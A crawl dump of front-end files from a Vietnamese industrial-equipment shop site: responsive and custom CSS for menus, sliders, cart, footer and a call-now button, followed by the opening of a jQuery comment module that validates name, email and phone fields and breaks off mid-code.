    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.is-mobile .menu-section .has-child>.entry-menu::before {
    content: none;
}

.is-mobile .menu-section .has-child:hover>a {
    color: inherit;
}

.is-mobile .menu-section .menu-top {
    display: block;
    position: relative;
    margin-bottom: 15px;
    margin-top: 20px;
}

.is-mobile .menu-section .menu-top .menu-close {
    position: absolute;
    top: 5px;
    right: 0;
    font-size: 20px;
}

.is-mobile .menu-section .close-sidebar {
    position: absolute;
    font-size: 30px;
    color: #222;
    top: -5px;
    right: 0;
}

.is-mobile .btn-menu-mobile {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 35px;
    display: inline-block;
    color: #fff;
    background: var(--color-main);
    border-radius: 5px;
}

.is-mobile .menu-custom {
    float: right;
}

.is-mobile .back-drop {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    z-index: 1020;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.is-mobile .back-drop.open {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.is-mobile .sticky-menu.fix {
    -webkit-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
}

.is-mobile .sticky-menu.fix.scroll-up {
    -webkit-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
}

.is-mobile .sidebar-mini-cart {
    width: 290px;
}

.is-mobile .sidebar-mini-cart .content-mini-cart .remove-mini-cart {
    top: 12px;
}

.is-mobile .hight-light .entry-content {
    flex-direction: column;
    text-align: center;
    margin-bottom: 10px;
}

.is-mobile .hight-light .entry-content .inner-icon {
    margin-right: 0;
}

.is-mobile .product-detail-head .product-quantity, .is-mobile .product-detail-head .add-to-cart {
    margin-top: 5px;
    margin-bottom: 5px;
}

.is-mobile .view-small .product-item .inner-content {
    text-align: left;
}

.is-mobile .view-small .product-item .inner-content .star-rating {
    margin: 0;
}

.is-mobile .product-item .inner-image .product-action {
    display: none;
}

.is-mobile .product-item .inner-content {
    text-align: center;
}

.is-mobile .product-item .inner-content .product-rating-price {
    height: auto;
    line-height: 1.4;
}

.is-mobile .product-item .inner-content .product-rating-price .wrp-rating-price {
    height: auto;
}

.is-mobile .product-item .inner-content .star-rating {
    margin: 0 auto;
}

.is-mobile .product-item .inner-content .price>span {
    display: inline-block;
    padding: 0 3px;
}

.is-mobile .product-item .inner-content .price>span.price-amount.old-price {
    margin-left: 0;
}

.is-mobile .product-item:hover .inner-content .product-rating-price .wrp-rating-price {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.article-content iframe, .article-content video, .article-content img, .article-content table {
    max-width: 100%;
}

.product-detail-footer iframe, .product-detail-footer video, .product-detail-footer img, .product-detail-footer table {
    max-width: 100%;
}

.article-content img, .product-detail-footer img {
    height: auto;
}

@media (max-width: 1280px) {
    .menu-section .entry-menu.full-width .container-menu {
        width: auto;
    }

    .menu-section .entry-menu.multil-column {
        min-width: 620px;
    }

    .slick-slider .slick-arrow {
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
    }

    .slick-slider .slick-prev {
        left: -15px;
    }

    .slick-slider .slick-next {
        right: -15px;
    }

    .slick-slider:hover .slick-prev {
        left: -15px;
    }

    .slick-slider:hover .slick-next {
        right: -15px;
    }

    .slick-slider::before, .slick-slider::after {
        content: none;
    }
}

@media (max-width: 1000px) {
    .slick-dotted.slick-slider {
        margin-bottom: 30px;
    }

    .entry-topbar {
        display: block;
    }

    .entry-topbar .dropdown-topbar {
        justify-content: center;
    }

    .entry-topbar .left-topbar {
        display: block;
        text-align: center;
    }

    .entry-topbar .right-topbar ul {
        text-align: center;
        padding-left: 0;
    }

    .menu-section {
        position: fixed;
        width: 290px;
        top: 0;
        bottom: 0;
        left: 0;
        height: 100%;
        z-index: 1100;
        background-color: #fff;
        padding: 0 20px;
        overflow: auto;
        -webkit-transition: all 0.8s ease-in-out;
        transition: all 0.8s ease-in-out;
        -webkit-transform: translate3d(-290px, 0, 0);
        -moz-transform: translate3d(-290px, 0, 0);
        -ms-transform: translate3d(-290px, 0, 0);
        -o-transform: translate3d(-290px, 0, 0);
        transform: translate3d(-290px, 0, 0);
        -webkit-transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
        transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
        -webkit-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
        -moz-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
        box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    }

    .menu-section.open {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    .menu-section>ul>li {
        display: block;
        margin-right: 0;
        border-bottom: 1px solid #e3e3e3;
    }

    .menu-section>ul>li:last-child {
        border-bottom: 0;
    }

    .menu-section>ul>li>a {
        line-height: 1;
        height: auto;
        display: block !important;
        text-align: left;
        padding: 15px 0px;
    }

    .menu-section>ul>li>.grower {
        top: 8px;
    }

    .menu-section .grower {
        display: block;
        position: absolute;
        top: 2px;
        right: 0;
        font-size: 14px;
        width: 30px;
        height: 30px;
        line-height: 30px;
        text-align: center;
        cursor: pointer;
        opacity: 1;
        filter: alpha(opacity=100);
        z-index: 1;
    }

    .menu-section .grower::after {
        content: "\f067";
        font-family: "Line Awesome Free";
        vertical-align: bottom;
        font-weight: 600;
    }

    .menu-section .grower.open::after {
        content: "\f068";
    }

    .menu-section .menu-title {
        font-weight: normal;
        margin-bottom: 0;
        line-height: 1;
        padding: 10px 0;
        display: block;
    }

    .menu-section .row-menu {
        display: block;
        margin-right: 0px;
        margin-left: 0px;
    }

    .menu-section .row-menu>div, .menu-section .row-menu li {
        max-width: 100%;
        padding: 0 0 0 15px;
    }

    .menu-section .container-menu {
        border-left: 1px solid #e3e3e3;
        margin-bottom: 10px;
        min-height: auto !important;
    }

    .menu-section .container-menu .sub-menu {
        display: none;
        border-left: 1px solid #e3e3e3;
        padding: 0px;
        margin-bottom: 0px;
    }

    .menu-section .menu-link {
        line-height: 1;
        padding: 10px 0;
        color: #222;
    }

    .menu-section .child-indicator {
        display: none;
    }

    .menu-section .entry-menu.tabs-menu .tabs-item {
        padding-left: 15px;
    }

    .menu-section .entry-menu.tabs-menu .tabs-item.active>.menu-link {
        background-color: #fff;
    }

    .menu-section .entry-menu.tabs-menu .tabs-item>.menu-link {
        line-height: 1;
        width: 100%;
        padding: 10px 0;
    }

    .menu-section .entry-menu.tabs-menu .tabs-item>.sub-menu {
        width: 100%;
        position: static;
        padding: 0;
        margin-bottom: 0;
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
    }

    .menu-section .entry-menu.dropdown {
        margin-bottom: 10px;
    }

    .menu-section .entry-menu.dropdown ul {
        position: static;
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
        display: none;
        min-width: auto;
        margin: 0;
        padding: 0;
        border: 0;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        transform: translateY(0px);
        border-left: 1px solid #e3e3e3;
    }

    .menu-section .entry-menu.dropdown ul li {
        padding-left: 15px;
    }

    .menu-section .entry-menu.full-width .container-menu {
        width: 100%;
    }

    .menu-section .has-child {
        position: relative;
    }

    .menu-section .has-child>a {
        position: relative;
    }

    .menu-section .has-child>a>span {
        display: none !important;
    }

    .menu-section .has-child>.entry-menu {
        position: static;
        padding: 0;
        border-top: 0;
        min-width: auto;
        width: auto;
        display: none;
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        transform: translateY(0px);
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }

    .menu-section .has-child>.entry-menu::before {
        content: none;
    }

    .menu-section .has-child:hover>a {
        color: inherit;
    }

    .menu-section .menu-top {
        display: block;
        position: relative;
        margin-bottom: 15px;
        margin-top: 20px;
    }

    .menu-section .menu-top .menu-close {
        position: absolute;
        top: 5px;
        right: 0;
        font-size: 20px;
    }

    .menu-section .close-sidebar {
        position: absolute;
        font-size: 30px;
        color: #222;
        top: -5px;
        right: 0;
    }

    .btn-menu-mobile {
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        font-size: 35px;
        display: inline-block;
        color: #222;
    }

    .back-drop {
        position: fixed;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        background-color: rgba(0, 0, 0, 0.5);
        -webkit-transition: all 0.25s ease-in-out;
        transition: all 0.25s ease-in-out;
        z-index: 1020;
        opacity: 0;
        filter: opacity(0);
        visibility: hidden;
    }

    .back-drop.open {
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
    }

    .sticky-menu.fix {
        -webkit-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none;
    }

    .sticky-menu.fix.scroll-up {
        -webkit-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none;
    }

    .sidebar-mini-cart {
        width: 290px;
    }

    .sidebar-mini-cart .content-mini-cart .remove-mini-cart {
        top: 12px;
    }

    .hight-light .inner-icon {
        margin-right: 30px;
    }

    .product-tab .nav .nav-item {
        padding: 0 15px;
    }

    .product-tab .nav .nav-item .nav-link {
        font-size: 14px;
        padding-bottom: 10px;
    }

    .product-detail-head .product-quantity, .product-detail-head .add-to-cart {
        margin-top: 5px;
        margin-bottom: 5px;
    }

    .form-billing label {
        margin-bottom: 5px;
    }

    .form-billing .form-group {
        margin-bottom: 15px;
    }
}

@media (min-width: 768px) and (max-width: 1280px) {
    .btn-action-header {
        padding: 5px 10px;
    }

    .menu-section>ul>li {
    }
}

@media (max-width: 991px) {
    .product-detail-footer {
        border-top: 1px solid #e3e3e3;
        margin-top: 15px;
        padding-top: 15px;
    }

    .product-detail-footer .nav {
        margin-bottom: 0;
        border-bottom: 0;
    }

    .product-detail-footer .nav li {
        margin-right: 20px;
    }

    .product-detail-footer .nav li a {
        font-size: 14px;
    }

    .product-detail-footer .nav li a::before {
        content: none;
    }

    .product-detail-footer .nav li a.active {
        color: #c33;
    }

    .box-rating {
        flex-direction: column;
    }

    .box-rating .author-info {
        flex: 1 1;
        padding: 0;
        display: flex;
        text-align: left;
    }

    .box-rating .author-info .letter-first {
        margin: 0 8px 0 0;
        height: 36px;
        width: 36px;
        line-height: 34px;
        font-size: 11px;
    }

    .box-rating .author-info .meta {
        text-align: left;
        padding-left: 10px;
        margin-top: 5px;
    }

    .box-rating .rating-content {
        width: 100%;
        padding-left: 0;
    }

    .box-rating .rating-content .entry-reply {
        margin-bottom: 10px;
    }

    .box-rating .child-reply .author-info .meta {
        padding-left: 0;
    }

    .box-rating .child-reply .reviews-form {
        background-color: transparent;
        padding: 0;
    }

    .reviews-form {
        background-color: transparent;
        padding: 0;
    }

    .reviews-form input[type=text], .reviews-form textarea {
        background-color: #f4f4f4;
        border: 2px solid #f4f4f4;
    }

    .entire-address {
        padding: 20px 0;
    }

    .comment-section .list-comment .comment-content {
        margin-left: 0;
    }

    .list-comment .list-reply {
        margin-left: 30px;
    }

    .comment-item .edit-comment {
        margin-left: 30px;
    }

    .edit-comment {
        margin-bottom: 30px;
    }

    .product-detail-footer {
        margin-top: 30px;
        margin-bottom: 30px;
    }

    .product-image-detail .slider-thumbs {
        margin: 15px 0;
    }

    .product-image-detail .slider-thumbs .slick-prev {
        top: calc(-50% + 2px);
        left: 0;
        right: auto;
        width: 25px;
        height: calc(100% - 2px);
        margin: 0;
    }

    .product-image-detail .slider-thumbs .slick-prev::before {
        content: "\f104";
    }

    .product-image-detail .slider-thumbs .slick-next {
        top: calc(-50% + 2px);
        left: auto;
        right: 0;
        width: 25px;
        height: calc(100% - 2px);
        margin: 0;
    }

    .product-image-detail .slider-thumbs .slick-next::before {
        content: "\f105";
    }

    .page-title-section.page-categories {
        background: #f3f3f3 !important;
        padding: 20px 0;
    }

    .page-title-section .inner-title {
        font-size: 30px;
    }

    .entry-order-review th, .entry-order-review td {
        font-size: 13px;
        padding: 7px 0;
    }

    .entry-order-review .order-total {
        font-size: 18px;
    }

    .entry-order-review .order-total .price-amount {
        font-size: 14px;
    }

    .entry-order-review .price-amount {
        font-size: 13px;
    }

    .payment-method .tab-content, .payment-method ul {
        padding: 0;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        border-right: 0;
    }

    .payment-method ul {
        border-bottom: 1px solid #e3e3e3;
        padding-bottom: 15px;
        margin-bottom: 15px;
    }

    .payment-method ul li a.active::after {
        content: none;
    }

    .entire-cart-totals .order-total {
        font-size: 16px;
    }

    .entire-cart-totals .order-total td span {
        font-size: 16px;
    }

    .form-contact .title-section {
        padding-top: 30px;
    }
}

@media (max-width: 767px) {
    .article-item .article-info .article-category {
        display: block;
        margin-right: 0;
    }

    .logo-section {
        text-align: center;
    }

    .slider-section .slick-next:hover, .slider-section .slick-prev:hover {
        background-color: rgba(255, 255, 255, 0.75);
    }

    .slider-section .slick-next:hover::before, .slider-section .slick-prev:hover::before {
        color: #222;
    }

    .slider-section .inner-content {
        font-size: 13px;
        line-height: 16px;
        margin-top: 10px;
        margin-bottom: 15px;
    }

    .slider-section .btn-submit {
        font-size: 13px;
        line-height: 35px !important;
        height: 35px;
    }

    .page-title-section .product-categories li {
        display: block;
    }

    .responsive-table.cart-info-section {
        margin-bottom: 15px;
    }

    .responsive-table.cart-info-section .item-quantity::before {
        margin-top: 10px;
    }

    .responsive-table.cart-info-section .item-quantity .product-quantity {
        border: 0;
        padding: 0;
    }

    .entire-cart-totals {
        margin-top: 15px;
        padding: 10px 20px 20px;
    }

    .product-item .inner-image .product-action {
        display: none;
    }

    .product-item .inner-content {
        text-align: center;
    }

    .product-item .inner-content .product-rating-price {
        height: auto;
        line-height: 1.4;
    }

    .product-item .inner-content .product-rating-price .wrp-rating-price {
        height: auto;
    }

    .product-item .inner-content .star-rating {
        margin: 0 auto;
    }

    .product-item .inner-content .price>span {
        display: inline-block;
        padding: 0 3px;
    }

    .product-item .inner-content .price>span.price-amount.old-price {
        margin-left: 0;
    }

    .product-item:hover .inner-content .product-rating-price .wrp-rating-price {
        -webkit-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -o-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@media (max-width: 575px) {
    .product-category-section>div {
        height: auto;
    }

    .product-category-section .inner-product-cat {
        height: auto;
        padding-top: 75%;
        margin-bottom: 30px;
    }

    .product-category-section .inner-product-cat.half-height {
        height: auto;
    }

    .hight-light .inner-icon {
        margin-right: 0px;
    }

    .hight-light .entry-content {
        flex-direction: column;
        text-align: center;
        margin-bottom: 30px;
    }

    .checkout-coupon .coupon-info::before, .checkout-coupon .coupon-info::after {
        content: none;
    }

    .product-content-detail .add-to-cart {
        max-width: 180px;
    }

    .sidebar-mini-cart .sidebar-header {
        margin-top: 0;
    }

    .sidebar-mini-cart .content-mini-cart .inner-image img {
        width: 45px;
        max-height: 60px;
        margin-right: 10px;
    }

    .sidebar-mini-cart .content-mini-cart .inner-content {
        margin-left: 55px;
    }

    .sidebar-mini-cart .content-mini-cart .inner-content .product-title {
        font-size: 13px;
    }

    .sidebar-mini-cart .content-mini-cart .inner-content .quantity {
        font-size: 13px;
    }

    .sidebar-mini-cart .content-mini-cart .inner-content .quantity .price-amount {
        font-size: 13px;
    }

    .sidebar-mini-cart .content-mini-cart .box-minicart {
        padding-bottom: 225px;
    }
}

@media (max-width: 420px) {
    .slider-section .inner-content {
        display: none;
    }

    .slider-section .btn-submit {
        font-size: 13px;
        line-height: 35px !important;
        height: 35px;
    }

    .is-mobile .slider-bg {
        height: 139px;
    }
}

@media (min-width: 992px) {
    .contact-info-website {
        position: relative;
        bottom: -100px;
        left: -190px;
        border-radius: 15px;
        width: 395px;
    }
}

@media screen and (device-aspect-ratio: 2 / 3) {
    select, textarea, input[type="text"], input[type="password"] {
        font-size: 16px;
    }
}

/* Fix Input Zoom on iPhone 5, 5C, 5S, iPod Touch 5g */
@media screen and (device-aspect-ratio: 40 / 71) {
    select, textarea, input[type="text"], input[type="password"] {
        font-size: 16px;
    }
}

/* Fix Input Zoom on iPhone 6, iPhone 6s, iPhone 7  */
@media screen and (device-aspect-ratio: 375 / 667) {
    select, textarea, input[type="text"], input[type="password"] {
        font-size: 16px;
    }
}

/* Fix Input Zoom on iPhone 6 Plus, iPhone 6s Plus, iPhone 7 Plus, iPhone 8, iPhone X, XS, XS Max  */
@media screen and (device-aspect-ratio: 9 / 16) {
    select, textarea, input[type="text"], input[type="password"] {
        font-size: 16px;
    }
}

.content-sample>a {
    border-bottom: 2px solid red;
}


--- FILE ---
content_type: text/css
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/css/custom.css
body_size: 2572
content:
html, body {
    overflow-x: hidden;
}

/*--------------------------------------------------------------------------
|  Header
--------------------------------------------------------------------------*/
.bg-higtlight {
    background: var(--color-hightlight);
}

.contact-header a {
    font-size: 18px;
}

.bg-orange {
    background-color: var(--orange);
}

.bg-blue {
    background-color: var(--blue);
}

.py-7 {
    padding-top: 7px !important;
    padding-bottom: 7px !important;
}

.font-weight-500 {
    font-weight: 500;
}

.rounded-10 {
    border-radius: 10px;
}

/*--------------------------------------------------------------------------
|  Main
--------------------------------------------------------------------------*/
.bg-before:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background-color: rgb(0 0 0 / 30%);
    z-index: 1;
}

.title-section span {
    display: inline-block;
    border-radius: 20px;
    color: var(--white);
    padding: 5px 20px;
    background-color: var(--color-main);
    text-transform: uppercase;
    font-size: 17px;
    margin-bottom: 15px;
    font-weight: 600;
}

.bg-about {
    background: url(/templates/ecommerce01/assets/media/template/bg.png);
}

.item-des-category, .article-home .inner-content.bottom-me.text-center {
    background: rgb(9 60 76 / 71%);
    bottom: 0;
}

.bg-construction {
    background: url(/templates/ecommerce01/assets/media/template/bg-cong-trinh.jpg) no-repeat;
    background-size: cover;
}

.bg-construction .title-section {
    color: #fff;
}

.bg-reg {
    background: url(/templates/ecommerce01/assets/media/template/contact_form.png) no-repeat;
    background-size: cover;
}

.product-item .inner-content {
    min-height: 105px;
}

.article-home .inner-content {
    min-height: 75px;
}

/*Chi tiet san pham*/
.title-content {
    font-weight: 600;
    margin-bottom: 20px;
}

.product-detail-footer .inner-content table {
    border: 0;
    display: table;
    width: 100% !important;
    border-color: transparent;
}

.product-detail-footer .inner-content table tbody > tr:nth-child(2n+1) {
    background-color: var(--light);
}

.product-detail-footer .inner-content table td {
    padding: 7px 15px;
}

.product-description ul, .product-description ol {
    list-style: none;
}

.product-description li {
    position: relative;
    padding-left: 25px;
    margin-bottom: 5px;
    color: var(--black);
    font-size: 17px;
}

.product-description li:before {
    content: "";
    position: absolute;
    top: 8px;
    left: 0;
    z-index: 1;
    display: inline-block;
    width: 15px;
    height: 14px;
    background: url(/templates/ecommerce01/assets/media/template/icon-tick.png);
    background-size: cover;
}

/*Chi tiet san pham*/

.table-content {
    list-style: none !important;
    padding-left: 10px;
}

.inner-image img {
    object-fit: contain;
}
/*--------------------------------------------------------------------------
|  Footer
--------------------------------------------------------------------------*/
.btn-contact {
    position: fixed;
    bottom: 0;
    right: 0;
    z-index: 1;
    background-color: var(--color-main);
    color: var(--white);
    padding: 5px 10px;
    border-radius: 5px 0 0 0 ;
}

.btn-contact:hover {
    color: var(--white);
}

.icon-call.show {
    transform: translateX(0%);
}

.icon-call {
    position: fixed;
    bottom: 30px;
    right: 15px;
    z-index: 1024;
    transform: translateX(100%);
    transition: all .4s;
}

.icon-call li {
    margin-top: 10px;
    list-style: none;
}

.title-footer {
    font-weight: bold;
    font-size: 15px;
    margin-bottom: 25px;
    text-transform: uppercase;
    color: var(--white);
}

address i, .link-fb i {
    padding: 5px;
    border-radius: 5px;
    background-color: var(--white);
    display: inline-block;
    color: var(--color-main);
    margin-right: 10px;
    font-size: 18px;
}

.sales .title-footer {
    font-size: 24px;
    color: white;
    font-weight: 500;
    background: #0000fe;
    position: absolute;
    border-radius: 20px;
    padding: 3px 36px;
    top: -68px;
    left: 38%;
}

/*--------------------------------------------------------------------------
|  Responsive
--------------------------------------------------------------------------*/
@media (min-width: 1024px) {
    .setting-menu .container > .row {
        margin: 0;
        background-color: var(--color-main);
        border-radius: 5px 5px 0 0;
    }

    .menu-section>ul {
        display: table;
        margin: auto;
    }

    .menu-section>ul>li>a {
        border-right: 1px solid rgba(255,255,255,0.1);
    }
}

@media (max-width: 768px) {
    .container, .container-md, .container-sm {
        max-width: 768px;
    }

    .btn-action-header {
        width: 40px;
        height: 40px;
        line-height: 40px;
        background-color: var(--color-main);
        border-radius: 5px;
        text-align: center;
        color: var(--white) !important;
        margin-right: 5px;
    }

    .sales .title-footer {
        font-size: 21px;
        left: 4%;
    }
}

@media (max-width: 576px) {
    .slick-slider .slick-list {
        margin: 0 -5px;
    }

    .slick-slider .slick-slide {
        margin: 0 5px;
    }

    footer .container > .row > div {
        flex: 0 0 100% !important;
        max-width: 100% !important;
    }

    .list-article > .row > div:first-child .col-sm-4, .list-article > .row > div:first-child .col-sm-8 {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .sales .title-footer {
        font-size: 21px;
        left: 4%;
    }
}

/*CSS BY HIEUTX*/
.product-detail-head .slogan {
    font-size: 18px;
    background: var(--light);
    padding: 10px 20px;
    border-left: 4px solid var(--color-main);
}

.product-detail-head a.phone {
    color: var(--blue);
}

.product-detail-footer {
    font-size: 17px;
}

.title-tu-van-contact a {
    color: var(--blue);
}

.is-mobile .logo-section img {
    max-height: 60px;
}

@media (max-width: 576px) {
    .contact-header {
        justify-content: space-between !important;
    }

    .slick-next, .slick-prev {
        height: 30px;
        width: 30px;
    }

    .slick-next:before, .slick-prev:before {
        font-size: 19px;
    }

    .slick-arrow {
        background-color: rgb(34 34 34 / 25%);
    }
}

@media (max-width: 1200px) {
    .contact-header .slogan a {
        display: inline-block;
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
}

.slider-section .slick-prev {
    left: 0px !important;
    padding-right: 7px;
    border-radius: 0 100px 100px 0;
}

.slider-section .slick-arrow {
    color: var(--white);
    box-shadow: 0 3px 6px 0 rgb(0 0 0 / 16%);
    width: 30px;
    height: 60px;
    align-items: center;
    background: rgba(0, 0, 0, 0.3);
}

.slider-section .slick-arrow:before {
    color: var(--white);
    opacity: 1 !important;
}

.slider-section .slick-next {
    right: 0px !important;
    padding-left: 7px;
    border-radius: 100px 0 0 100px;
}

article.article-item-lien-quan .article-title a {
    font-size: 14px;
}

article.article-item-lien-quan .article-title {
    line-height: 1.5 !important;
}

/*Call now*/
.call-now {
    position: fixed;
    left: 0;
    bottom: 0;
    visibility: visible;
    background-color: transparent;
    width: 110px;
    height: 110px;
    cursor: pointer;
    z-index: 200000 !important;
}

.img-phone {
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 20px;
    color: #fff;
    top: 40px;
    left: 40px;
    position: absolute;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    background-color: #1777c3;
}

.small-circle {
    width: 60px;
    height: 60px;
    top: 28px;
    left: 28px;
    position: absolute;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    background-color: #03a9f4;
    opacity: .75 !important;
}

.big-circle {
    width: 90px;
    height: 90px;
    top: 12px;
    left: 12px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(30, 30, 30, 0.4);
    opacity: .1;
    border-color: #1777c3;
    opacity: .5;
}

.phone-number {
    position: absolute;
    top: 50%;
    left: calc(100% - 15px);
    padding: 7px 15px;
    border-radius: 15px;
    background: #d24b44;
    color: #fff;
    font-weight: 600;
    transform: translateY(-50%);
}

.zoomIn {
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn;
}

.pulse {
    -webkit-animation-name: pulse;
    animation-name: pulse;
}

.skew {
    -webkit-animation-name: skew;
    animation-name: skew;
}

@-webkit-keyframes zoomIn {
    0% {
        opacity: 0;
        -webkit-transform: scale3d(.3,.3,.3);
        transform: scale3d(.3,.3,.3);
    }

    50% {
        opacity: 1;
    }
}

@-webkit-keyframes pulse {
    0% {
        -webkit-transform: scale3d(1,1,1);
        transform: scale3d(1,1,1);
    }

    50% {
        -webkit-transform: scale3d(1.05,1.05,1.05);
        transform: scale3d(1.05,1.05,1.05);
    }

    100% {
        -webkit-transform: scale3d(1,1,1);
        transform: scale3d(1,1,1);
    }
}

@-webkit-keyframes skew {
    0% {
        -webkit-transform: scale3d(1,1,1);
        transform: scale3d(1,1,1);
    }

    10%, 20% {
        -webkit-transform: scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);
        transform: scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);
    }

    30%, 50%, 70%, 90% {
        -webkit-transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);
        transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);
    }

    40%, 60%, 80% {
        -webkit-transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);
        transform: scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);
    }

    100% {
        -webkit-transform: scale3d(1,1,1);
        transform: scale3d(1,1,1);
    }
}

/*Call now*/
a.zalo {
    position: fixed;
    bottom: 110px;
    left: 33px;
    z-index: 10;
}

.product-detail-footer .title-content {
    font-size: 22px;
    margin: 0;
}

.slick-active .slideInUp {
    -webkit-animation-name: slideInUp;
    animation-name: slideInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes slideInUp {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
        visibility: visible;
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

@keyframes slideInUp {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
        visibility: visible;
    }

    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}

.product-item .inner-content .product-title {
    height: 51px;
    overflow: hidden;
}

/*CSS BY HIEUTX*/
.logo-section img {
    max-height: 70px;
}

.slider-section .img-slider img {
    height: 24vw;
    object-fit: cover;
}

@media (max-width: 576px) {
    .center-left-me {
        top: 14%;
        width: 80% !important;
        left: 5%;
    }
}

/*css by hieu*/
.rti-50 {
    padding-top: 50%;
}

.sales {
    background: #dbdbdb;
    padding: 40px;
    position: relative;
}

.img-brand img {
    border-radius: 50% ;
    height: 100px;
}

.img-left .section-img img {
    height: 100px;
    width: 100px;
    border-radius: 50px;
}

.content-right .section-img img {
    height: 20px;
}

.header-content {
    /* margin-left: -43px; */
}

.entire-info-website address>p>a {
    color: white;
}

.bct img {
    width: 150px;
}
.title-contact {
    font-size: 24px;
    margin-bottom: 10px;
    font-weight: bold;
    color: #000;
}
.title-contact i {
    margin-right: 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://thietbicokhi247.com/templates/ecommerce01/assets/js/comment.js
body_size: 8109
content:
'use strict';

var nhComment = {
	info: {
		full_name: null,
		email: null,
		phone: null,
		logged: false
	},
	config:{
		max_number_files: 10, // number file upload
		expires_cookie: 10, // number day cookie expires
	},	
	loginModal: null,
	infoModal: null,
	infoForm: null,
	init: function(){
		var self = this;

		self.loginModal = $('#login-modal');
		self.infoModal = $('#info-comment-modal');
		self.infoForm = self.infoModal.find('form#info-comment-form');

		if(self.infoModal.length == 0 || self.infoForm.length == 0){
			nhMain.showLog(nhMain.getLabel('chuc_nang_binh_luan_thieu_dieu_kien_de_hoat_dong'));
			return false;
		}

		self.getInfo();		
		self.event();

		self.comment.init();
		self.rating.init();
	},
	event: function(){
		var self = this;

		nhMain.validation.phoneVn();

		var validatorInfo = self.infoForm.validate({
			ignore: ':hidden',
			rules: {
				full_name: {
					required: true,
					minlength: 6,
					maxlength: 255
				},
				email: {
					required: true,
					email: true,
                    minlength: 10,
                    maxlength: 255
				},
				phone: {
					required: true,
					phoneVN: true
				}
			},
			messages: {
				full_name: {
                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
                    minlength: nhMain.getLabel('thong_tin_nhap_qua_ngan'),
                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
                },
                email: {
                	required: nhMain.getLabel('vui_long_nhap_thong_tin'),
                    email: nhMain.getLabel('email_chua_dung_dinh_dang'),
                	minlength: nhMain.getLabel('thong_tin_nhap_qua_ngan'),
                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
                },
                phone: {
                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
